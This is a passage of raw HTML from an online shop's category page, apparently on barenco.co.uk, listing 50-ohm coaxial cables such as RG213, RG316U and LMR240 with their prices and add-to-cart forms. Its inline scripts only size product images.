name="uenc" value="aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Wlc1amJ5NWpieTUxYXk5allXSnNaUzlqWVdKc1pYTXZOVEJ2TFdOdllYZ3VhSFJ0YkF-fi9wcm9kdWN0LzMyMy8~"><input name="form_key" type="hidden" value="1oPOGcE3aUDDNbNa" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.barenco.co.uk\/catalog\/product_compare\/add\/","data":{"product":"323","uenc":"aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_347" data-container="product-grid">  <a href="https://www.barenco.co.uk/cable/cables/50o-coax/ant-300-cables.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-347"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.barenco.co.uk/media/catalog/product/cache/36e6650bf0f77bbdee558e9f697a36a5/a/n/ant300_pvc_3.jpg" loading="lazy" width="240" height="180" alt="ANT&#x20;300&#x20;Cables"/></span></span>  <style>.product-image-container-347 {
    width: 240px;
}
.product-image-container-347 span.product-image-wrapper {
    padding-bottom: 75%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-347");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-347  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script></a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.barenco.co.uk/cable/cables/50o-coax/ant-300-cables.html">ANT 300 Cables</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="347" data-price-box="product-id-347"> <span class="normal-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">As low as</span>  <span  id="price-including-tax-product-price-347" data-label="Incl.&#x20;Tax" data-price-amount="3.000001" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">£3.00</span></span>      <span id="price-excluding-tax-product-price-347" data-label="Excl.&#x20;Tax" data-price-amount="2.5" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">£2.50</span></span>   </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ANT 300 Cables" action="https://www.barenco.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~/product/347/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="347"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Wlc1amJ5NWpieTUxYXk5allXSnNaUzlqWVdKc1pYTXZOVEJ2TFdOdllYZ3VhSFJ0YkF-fi9wcm9kdWN0LzM0Ny8~"><input name="form_key" type="hidden" value="1oPOGcE3aUDDNbNa" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.barenco.co.uk\/catalog\/product_compare\/add\/","data":{"product":"347","uenc":"aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_317" data-container="product-grid">  <a href="https://www.barenco.co.uk/lmr240-ant240-50-ohm-coaxial-cables.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-317"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.barenco.co.uk/media/catalog/product/cache/36e6650bf0f77bbdee558e9f697a36a5/l/m/lmr240_fr.gif" loading="lazy" width="240" height="180" alt="ANT240&#x20;&#x2F;&#x20;LMR240&#x20;Cables"/></span></span>  <style>.product-image-container-317 {
    width: 240px;
}
.product-image-container-317 span.product-image-wrapper {
    padding-bottom: 75%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-317");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-317  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script></a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.barenco.co.uk/lmr240-ant240-50-ohm-coaxial-cables.html">ANT240 / LMR240 Cables</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="317" data-price-box="product-id-317"> <span class="normal-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">As low as</span>  <span  id="price-including-tax-product-price-317" data-label="Incl.&#x20;Tax" data-price-amount="2.652001" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">£2.65</span></span>      <span id="price-excluding-tax-product-price-317" data-label="Excl.&#x20;Tax" data-price-amount="2.21" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">£2.21</span></span>   </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ANT240-LSHF, LMR240-LSZH, LMR240 &amp; LMR240-UF" action="https://www.barenco.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~/product/317/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="317"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Wlc1amJ5NWpieTUxYXk5allXSnNaUzlqWVdKc1pYTXZOVEJ2TFdOdllYZ3VhSFJ0YkF-fi9wcm9kdWN0LzMxNy8~"><input name="form_key" type="hidden" value="1oPOGcE3aUDDNbNa" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.barenco.co.uk\/catalog\/product_compare\/add\/","data":{"product":"317","uenc":"aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_240" data-container="product-grid">  <a href="https://www.barenco.co.uk/cable/cables/50o-coax/fbt240-flexible-low-loss-high-power-communications-coax-50ohm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-240"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.barenco.co.uk/media/catalog/product/cache/36e6650bf0f77bbdee558e9f697a36a5/f/b/fbt-400_1.jpg" loading="lazy" width="240" height="180" alt="FBT&#x20;Flexible&#x20;Low&#x20;Loss&#x20;High&#x20;Power&#x20;Communications&#x20;Coax&#x20;50ohm"/></span></span>  <style>.product-image-container-240 {
    width: 240px;
}
.product-image-container-240 span.product-image-wrapper {
    padding-bottom: 75%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script></a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.barenco.co.uk/cable/cables/50o-coax/fbt240-flexible-low-loss-high-power-communications-coax-50ohm.html">FBT Flexible Low Loss High Power Communications Coax 50ohm</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="240" data-price-box="product-id-240"> <span class="normal-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">As low as</span>  <span  id="price-including-tax-product-price-240" data-label="Incl.&#x20;Tax" data-price-amount="35.400001" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">£35.40</span></span>      <span id="price-excluding-tax-product-price-240" data-label="Excl.&#x20;Tax" data-price-amount="29.5" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">£29.50</span></span>   </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FBT Cables" action="https://www.barenco.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~/product/240/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="240"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Wlc1amJ5NWpieTUxYXk5allXSnNaUzlqWVdKc1pYTXZOVEJ2TFdOdllYZ3VhSFJ0YkF-fi9wcm9kdWN0LzI0MC8~"><input name="form_key" type="hidden" value="1oPOGcE3aUDDNbNa" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.barenco.co.uk\/catalog\/product_compare\/add\/","data":{"product":"240","uenc":"aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_254" data-container="product-grid">  <a href="https://www.barenco.co.uk/cable/cables/50o-coax/rg142u-50-ohm-coaxial-cable.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-254"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.barenco.co.uk/media/catalog/product/cache/36e6650bf0f77bbdee558e9f697a36a5/r/g/rg142_photo.gif" loading="lazy" width="240" height="180" alt="RG142U&#x20;&#x20;50&#x20;ohm&#x20;Coaxial&#x20;Cable"/></span></span>  <style>.product-image-container-254 {
    width: 240px;
}
.product-image-container-254 span.product-image-wrapper {
    padding-bottom: 75%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-254");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-254  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script></a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.barenco.co.uk/cable/cables/50o-coax/rg142u-50-ohm-coaxial-cable.html">RG142U  50 ohm Coaxial Cable</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="254" data-price-box="product-id-254">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-254" data-label="Incl.&#x20;Tax" data-price-amount="8.424001" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">£8.42</span></span>      <span id="price-excluding-tax-product-price-254" data-label="Excl.&#x20;Tax" data-price-amount="7.02" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">£7.02</span></span>   </span>    <a href="https://www.barenco.co.uk/cable/cables/50o-coax/rg142u-50-ohm-coaxial-cable.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">As low as</span>  <span  id="254"  data-price-amount="5.400001" data-price-type="" class="price-wrapper " >£5.40</span>  </span></a>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="RG142U" action="https://www.barenco.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~/product/254/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="254"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Wlc1amJ5NWpieTUxYXk5allXSnNaUzlqWVdKc1pYTXZOVEJ2TFdOdllYZ3VhSFJ0YkF-fi9wcm9kdWN0LzI1NC8~"><input name="form_key" type="hidden" value="1oPOGcE3aUDDNbNa" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.barenco.co.uk\/catalog\/product_compare\/add\/","data":{"product":"254","uenc":"aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_255" data-container="product-grid">  <a href="https://www.barenco.co.uk/cable/cables/50o-coax/rg174au-50-ohm-coaxial-cable.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-255"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.barenco.co.uk/media/catalog/product/cache/36e6650bf0f77bbdee558e9f697a36a5/r/g/rg174au.jpg" loading="lazy" width="240" height="180" alt="RG174AU&#x20;&#x20;50&#x20;ohm&#x20;Coaxial&#x20;Cable"/></span></span>  <style>.product-image-container-255 {
    width: 240px;
}
.product-image-container-255 span.product-image-wrapper {
    padding-bottom: 75%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-255");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-255  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script></a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.barenco.co.uk/cable/cables/50o-coax/rg174au-50-ohm-coaxial-cable.html">RG174AU  50 ohm Coaxial Cable</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="255" data-price-box="product-id-255">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-255" data-label="Incl.&#x20;Tax" data-price-amount="0.660001" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">£0.66</span></span>      <span id="price-excluding-tax-product-price-255" data-label="Excl.&#x20;Tax" data-price-amount="0.55" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">£0.55</span></span>   </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="RG174AU" action="https://www.barenco.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~/product/255/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="255"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Wlc1amJ5NWpieTUxYXk5allXSnNaUzlqWVdKc1pYTXZOVEJ2TFdOdllYZ3VhSFJ0YkF-fi9wcm9kdWN0LzI1NS8~"><input name="form_key" type="hidden" value="1oPOGcE3aUDDNbNa" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.barenco.co.uk\/catalog\/product_compare\/add\/","data":{"product":"255","uenc":"aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_449" data-container="product-grid">  <a href="https://www.barenco.co.uk/rg213-50ohm-cables.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-449"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.barenco.co.uk/media/catalog/product/cache/36e6650bf0f77bbdee558e9f697a36a5/r/g/rg213u_2.jpg" loading="lazy" width="240" height="180" alt="RG213&#x20;50ohm&#x20;Cables"/></span></span>  <style>.product-image-container-449 {
    width: 240px;
}
.product-image-container-449 span.product-image-wrapper {
    padding-bottom: 75%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-449");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-449  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script></a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.barenco.co.uk/rg213-50ohm-cables.html">RG213 50ohm Cables</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="449" data-price-box="product-id-449"> <span class="normal-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">As low as</span>  <span  id="price-including-tax-product-price-449" data-label="Incl.&#x20;Tax" data-price-amount="1.980001" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">£1.98</span></span>      <span id="price-excluding-tax-product-price-449" data-label="Excl.&#x20;Tax" data-price-amount="1.65" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">£1.65</span></span>   </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="RG213 Cables" action="https://www.barenco.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~/product/449/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="449"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Wlc1amJ5NWpieTUxYXk5allXSnNaUzlqWVdKc1pYTXZOVEJ2TFdOdllYZ3VhSFJ0YkF-fi9wcm9kdWN0LzQ0OS8~"><input name="form_key" type="hidden" value="1oPOGcE3aUDDNbNa" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.barenco.co.uk\/catalog\/product_compare\/add\/","data":{"product":"449","uenc":"aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_259" data-container="product-grid">  <a href="https://www.barenco.co.uk/cable/cables/50o-coax/rg214u-50-ohm-coaxial-cable.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-259"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.barenco.co.uk/media/catalog/product/cache/36e6650bf0f77bbdee558e9f697a36a5/r/g/rg214u_1.jpg" loading="lazy" width="240" height="180" alt="RG214U&#x20;&#x20;50&#x20;ohm&#x20;Coaxial&#x20;Cable"/></span></span>  <style>.product-image-container-259 {
    width: 240px;
}
.product-image-container-259 span.product-image-wrapper {
    padding-bottom: 75%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-259");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-259  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script></a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.barenco.co.uk/cable/cables/50o-coax/rg214u-50-ohm-coaxial-cable.html">RG214U  50 ohm Coaxial Cable</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="259" data-price-box="product-id-259">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-259" data-label="Incl.&#x20;Tax" data-price-amount="5.820001" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">£5.82</span></span>      <span id="price-excluding-tax-product-price-259" data-label="Excl.&#x20;Tax" data-price-amount="4.85" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">£4.85</span></span>   </span>    <a href="https://www.barenco.co.uk/cable/cables/50o-coax/rg214u-50-ohm-coaxial-cable.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">As low as</span>  <span  id="259"  data-price-amount="4.860001" data-price-type="" class="price-wrapper " >£4.86</span>  </span></a>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="RG214U" action="https://www.barenco.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~/product/259/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="259"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Wlc1amJ5NWpieTUxYXk5allXSnNaUzlqWVdKc1pYTXZOVEJ2TFdOdllYZ3VhSFJ0YkF-fi9wcm9kdWN0LzI1OS8~"><input name="form_key" type="hidden" value="1oPOGcE3aUDDNbNa" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.barenco.co.uk\/catalog\/product_compare\/add\/","data":{"product":"259","uenc":"aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_260" data-container="product-grid">  <a href="https://www.barenco.co.uk/cable/cables/50o-coax/rg223u-50-ohm-coaxial-cable.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-260"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.barenco.co.uk/media/catalog/product/cache/36e6650bf0f77bbdee558e9f697a36a5/r/g/rg223u.jpg" loading="lazy" width="240" height="180" alt="RG223U&#x20;&#x20;50&#x20;ohm&#x20;Coaxial&#x20;Cable"/></span></span>  <style>.product-image-container-260 {
    width: 240px;
}
.product-image-container-260 span.product-image-wrapper {
    padding-bottom: 75%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-260");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-260  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script></a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.barenco.co.uk/cable/cables/50o-coax/rg223u-50-ohm-coaxial-cable.html">RG223U  50 ohm Coaxial Cable</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="260" data-price-box="product-id-260">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-260" data-label="Incl.&#x20;Tax" data-price-amount="2.268001" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">£2.27</span></span>      <span id="price-excluding-tax-product-price-260" data-label="Excl.&#x20;Tax" data-price-amount="1.89" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">£1.89</span></span>   </span>    <a href="https://www.barenco.co.uk/cable/cables/50o-coax/rg223u-50-ohm-coaxial-cable.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">As low as</span>  <span  id="260"  data-price-amount="2.040001" data-price-type="" class="price-wrapper " >£2.04</span>  </span></a>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="RG223U" action="https://www.barenco.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~/product/260/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="260"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Wlc1amJ5NWpieTUxYXk5allXSnNaUzlqWVdKc1pYTXZOVEJ2TFdOdllYZ3VhSFJ0YkF-fi9wcm9kdWN0LzI2MC8~"><input name="form_key" type="hidden" value="1oPOGcE3aUDDNbNa" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.barenco.co.uk\/catalog\/product_compare\/add\/","data":{"product":"260","uenc":"aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_261" data-container="product-grid">  <a href="https://www.barenco.co.uk/cable/cables/50o-coax/rg316u-50-ohm-coaxial-cable.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-261"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.barenco.co.uk/media/catalog/product/cache/36e6650bf0f77bbdee558e9f697a36a5/r/g/rg316.gif" loading="lazy" width="240" height="180" alt="RG316U&#x20;&#x20;50&#x20;ohm&#x20;Coaxial&#x20;Cable"/></span></span>  <style>.product-image-container-261 {
    width: 240px;
}
.product-image-container-261 span.product-image-wrapper {
    padding-bottom: 75%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-261");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-261  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script></a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.barenco.co.uk/cable/cables/50o-coax/rg316u-50-ohm-coaxial-cable.html">RG316U  50 ohm Coaxial Cable</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="261" data-price-box="product-id-261">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-261" data-label="Incl.&#x20;Tax" data-price-amount="5.400001" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">£5.40</span></span>      <span id="price-excluding-tax-product-price-261" data-label="Excl.&#x20;Tax" data-price-amount="4.5" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">£4.50</span></span>   </span>    <a href="https://www.barenco.co.uk/cable/cables/50o-coax/rg316u-50-ohm-coaxial-cable.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">As low 